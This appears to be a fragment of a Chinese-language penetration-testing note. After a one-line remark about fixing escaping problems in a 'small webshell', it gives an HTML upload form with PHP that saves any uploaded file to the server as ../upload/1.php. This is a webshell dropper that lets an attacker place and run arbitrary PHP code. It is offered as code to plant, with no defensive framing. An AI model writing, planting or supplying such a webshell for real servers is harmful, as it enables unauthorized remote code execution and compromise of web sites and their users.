 小Webshell转义解决：修改Webshell代码如下。
<html>
<body>
    <form action="" method="post" enctype="multipart/form-data">
    <label for="file">filename:</label>
    <input type="file" name="file" id="file">
    <br/>
    <input type="submit" name="submit" value="Submit">
    </form>
</body>
</html>

<?php
 if ($_POST)
{
    move_uploaded_file($_FILES["file"]["tmp_name"],  "../upload/1.php"  );
    echo "Store in : " . "1.php" ;

}
?>